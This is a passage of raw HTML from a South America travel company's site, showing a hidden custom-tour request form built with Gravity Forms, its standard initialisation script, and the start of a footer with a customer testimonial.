                    IMPROVE MY TRIP                </a>

                <a href="#" class="close-form">
                    CONTINUE BROWSING                </a>
            </div>
        </div>
    </div>
</div>
<div data-bglz=1 class="travel-style-form">
    <div data-bglz=1 class="travel-style-form__wrapper">
        
        <div data-bglz=1 class="travel-style-form__content">
            <div data-bglz=1 class="travel-style-form__form test">
                
                <div data-bglz=1 class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_7' >
                        <div data-bglz=1 class='gform_heading'>
                            <h2 class="gform_title">Custom Tour Request Popup</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_7'  action='/south-america/travel-info/staying-healthy' data-formid='7' novalidate><input type="hidden" value="0" name="gpps_page_progression_7" />
                        <div data-bglz=1 class='gform-body gform_body'><div data-bglz=1 id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_7_8" class="gfield gfield--type-name gfield--input-type-name pardot-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div data-bglz=1 class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_7_8'>
                            
                            <span id='input_7_8_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_8.3' id='input_7_8_3' value=''   aria-required='true'     />
                                                    <label for='input_7_8_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_7_8_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_8.6' id='input_7_8_6' value=''   aria-required='true'     />
                                                    <label for='input_7_8_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div data-bglz=1 id="field_7_10" class="gfield gfield--type-text gfield--input-type-text pardot-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_10'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_10' id='input_7_10' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_14" class="gfield gfield--type-text gfield--input-type-text pardot-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_14'>Phone</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_14' id='input_7_14' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_13" class="gfield gfield--type-text gfield--input-type-text pardot-brochure field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_13'>Dreams Brochure</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_13' id='input_7_13' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_12" class="gfield gfield--type-textarea gfield--input-type-textarea pardot-comments field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_12'>Comments</label><div data-bglz=1 class='ginput_container ginput_container_textarea'><textarea name='input_12' id='input_7_12' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div data-bglz=1 id="field_7_15" class="gfield gfield--type-text gfield--input-type-text pardot-countries field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_15'>Countries</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_15' id='input_7_15' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_16" class="gfield gfield--type-text gfield--input-type-text pardot-cities field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_16'>Cities/Attractions</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_16' id='input_7_16' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_26" class="gfield gfield--type-text gfield--input-type-text pardot-activities field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_26'>Activities</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_26' id='input_7_26' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_27" class="gfield gfield--type-text gfield--input-type-text pardot-accomodations field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_27'>Accommodations</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_27' id='input_7_27' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_20" class="gfield gfield--type-text gfield--input-type-text pardot-interests field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_20'>Interests</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_20' id='input_7_20' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_19" class="gfield gfield--type-text gfield--input-type-text pardot-departure field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_19'>Departure Date</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_19' id='input_7_19' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_18" class="gfield gfield--type-text gfield--input-type-text pardot-duration field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_18'>Duration</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_18' id='input_7_18' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_17" class="gfield gfield--type-text gfield--input-type-text pardot-adults-number field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_17'># of Adults</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_17' id='input_7_17' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_23" class="gfield gfield--type-text gfield--input-type-text pardot-adults-age field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_23'>Age of Adults</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_23' id='input_7_23' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_22" class="gfield gfield--type-text gfield--input-type-text pardot-children-number field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_22'># of Children</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_22' id='input_7_22' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_21" class="gfield gfield--type-text gfield--input-type-text pardot-children-age field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_21'>Age of Children</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_21' id='input_7_21' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_6" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><!-- 
<p class="range-slider-counter">
Per Person: <span id="convert" amount="0" override="display_base_format:7, display_format: 7"></span>
</p>
--></div><fieldset id="field_7_1" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio radio-horizontal field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >Does your budget include international flights?</legend><div data-bglz=1 class='ginput_container ginput_container_radio'><div data-bglz=1 class='gfield_radio' id='input_7_1'>
			<div data-bglz=1 class='gchoice gchoice_7_1_0'>
					<input class='gfield-choice-input' name='input_1' type='radio' value='Yes'  id='choice_7_1_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_1_0' id='label_7_1_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_1_1'>
					<input class='gfield-choice-input' name='input_1' type='radio' value='No'  id='choice_7_1_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_1_1' id='label_7_1_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset><fieldset id="field_7_2" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >What’s most important to you?</legend><div data-bglz=1 class='ginput_container ginput_container_radio'><div data-bglz=1 class='gfield_radio' id='input_7_2'>
			<div data-bglz=1 class='gchoice gchoice_7_2_0'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='Keeping to my budget'  id='choice_7_2_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_2_0' id='label_7_2_0' class='gform-field-label gform-field-label--type-inline'>Keeping to my budget</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_2_1'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='For the right trip, I’ll increase my budget'  id='choice_7_2_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_2_1' id='label_7_2_1' class='gform-field-label gform-field-label--type-inline'>For the right trip, I’ll increase my budget</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_2_2'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='Taking the perfect trip'  id='choice_7_2_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_2_2' id='label_7_2_2' class='gform-field-label gform-field-label--type-inline'>Taking the perfect trip</label>
			</div></div></div></fieldset><fieldset id="field_7_4" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >What’s your stage in planning?</legend><div data-bglz=1 class='ginput_container ginput_container_radio'><div data-bglz=1 class='gfield_radio' id='input_7_4'>
			<div data-bglz=1 class='gchoice gchoice_7_4_0'>
					<input class='gfield-choice-input' name='input_4' type='radio' value='I’m not sure about this trip; just starting my research'  id='choice_7_4_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_4_0' id='label_7_4_0' class='gform-field-label gform-field-label--type-inline'>I’m not sure about this trip; just starting my research</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_4_1'>
					<input class='gfield-choice-input' name='input_4' type='radio' value='I&#039;m probably taking this trip, but need to figure out the details'  id='choice_7_4_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_4_1' id='label_7_4_1' class='gform-field-label gform-field-label--type-inline'>I'm probably taking this trip, but need to figure out the details</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_4_2'>
					<input class='gfield-choice-input' name='input_4' type='radio' value='I’m definitely taking this trip'  id='choice_7_4_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_4_2' id='label_7_4_2' class='gform-field-label gform-field-label--type-inline'>I’m definitely taking this trip</label>
			</div></div></div></fieldset><div data-bglz=1 id="field_7_24" class="gfield gfield--type-html gfield--input-type-html gray_custom-thanks gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 style="text-align: center;">One Moment Please</h2>
<p style="text-align: center;">We are matching your tour idea with the right Travel Consultant 
<br />
 who will be in touch shortly.
 <br />
Thank you for your request!
</p></div><div data-bglz=1 id="field_7_28" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_28' id='input_7_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='18.218.14.99' /></div></div><div data-bglz=1 id="field_7_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_29' id='input_7_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='Dallas' /></div></div><div data-bglz=1 id="field_7_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_30' id='input_7_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='Texas' /></div></div><div data-bglz=1 id="field_7_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_31' id='input_7_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='United States' /></div></div><div data-bglz=1 id="field_7_32" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_32' id='input_7_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_33" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_33' id='input_7_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_34' id='input_7_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_35' id='input_7_35' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></div><div data-bglz=1 id="field_7_36" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_36' id='input_7_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_37' id='input_7_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_38' id='input_7_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_39" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_39' id='input_7_39' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></div><div data-bglz=1 id="field_7_40" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_40' id='input_7_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_41" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_41' id='input_7_41' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_42" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_42' id='input_7_42' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_43" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_43' id='input_7_43' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_44" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_44' id='input_7_44' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_45" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_45' id='input_7_45' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_48" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_48'>Selected Dial Code</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_48' id='input_7_48' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_49" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_49' id='input_7_49' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_50" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_50' id='input_7_50' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div data-bglz=1 class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Continue Browsing'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsIjEyMDgwZjc5MzIwM2IyY2YxMWIxZjgwMWM5ZDRmMjVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
            </div>

            <figure>
                                
            </figure>
        </div>
    </div>
</div>
</div>

<footer class="main-footer">
    <div data-bglz=1 class="footer-top">
    <div data-bglz=1 class="container">
        <div data-bglz=1 class="row">
			
            <div data-bglz=1 class="col-12 col-lg-6">

                <a class="trustpilot-review footer-review" href="https://www.southamerica.travel/about/testimonials">
					<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Patagonia-160x160.png.webp" class="attachment-menu-image size-menu-image" alt="Patagonia" decoding="async" />
                    <div data-bglz=1 class="content">
                        <span class="title">It was a perfectly planned trip</span>
                        <div data-bglz=1 class="description">You have demonstrated exactly what it takes to be a 5-star company (at 3-star prices). Thank you for making this my best trip ever!</div>
                        <span class="author">Ron A</span>
                        <div data-bglz=1 class="stars">
							<svg xmlns="http://www.w3.org/2000/svg" width="98" height="18" viewBox="0 0 98 18"><g><g><g><path fill="#00b67a" d="M0 18h18.254V0H0z"/></g><g><path fill="#fff" d="M9.129 12.328l.012-.003 2.43-1.754 3.947-2.859h-4.883L9.129 3.09 7.623 7.712H2.74l3.947 2.859-1.505 4.621 3.947-2.858.004-.003zm2.783-.71l1.165 3.598-3.944-2.885.008-.006z"/></g><g><path fill="#fff" d="M7.624 7.712H2.74l3.947 2.859-1.505 4.621 3.948-2.858 3.947 2.881-1.165-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.883L9.13 3.09z"/></g><g><path fill="#00b67a" d="M19.77 18h18.253V0H19.77z"/></g><g><path fill="#fff" d="M28.899 12.328l.012-.003 2.429-1.754 3.947-2.859h-4.882L28.899 3.09l-1.506 4.622H22.51l3.947 2.859-1.505 4.621 3.947-2.858.004-.003zm2.783-.71l1.164 3.598-3.943-2.885.008-.006z"/></g><g><path fill="#fff" d="M27.393 7.712H22.51l3.947 2.859-1.505 4.621 3.947-2.858 3.946 2.881-1.164-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.882L28.899 3.09z"/></g><g><path fill="#00b67a" d="M39.55 18h18.254V0H39.55z"/></g><g><path fill="#fff" d="M48.668 12.328l.012-.003 2.43-1.754 3.947-2.859h-4.883L48.668 3.09l-1.506 4.622H42.28l3.946 2.859-1.504 4.621 3.946-2.858.004-.003zm2.783-.71l1.165 3.598-3.944-2.885.008-.006z"/></g><g><path fill="#fff" d="M47.163 7.712H42.28l3.946 2.859-1.504 4.621 3.947-2.858 3.947 2.881-1.165-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.883L48.669 3.09z"/></g><g><path fill="#00b67a" d="M59.32 18h18.253V0H59.32z"/></g><g><path fill="#fff" d="M68.444 12.328l.02-.005 2.426-1.752 3.947-2.859h-4.882L68.449 3.09l-1.506 